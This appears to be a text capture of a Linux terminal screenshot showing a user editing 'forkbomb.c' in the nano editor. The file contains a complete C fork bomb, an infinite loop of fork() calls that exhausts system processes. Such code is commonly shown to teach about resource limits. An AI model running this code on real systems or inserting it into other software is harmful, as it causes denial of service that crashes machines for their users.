 Applications Places Terminal Mon 09:21 Eve
eve@client:~
File Edit View Search Terminal Tabs Help
eve@client:~ eve@client:~
GNU nano 2.3.1 File: forkbomb.c Modified
#include <unistd.h>
#include <stdio.h>
int main() {
while(1) {
fork();
printf(".");
}
return 0;
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
eve@client:~ 1 / 4 1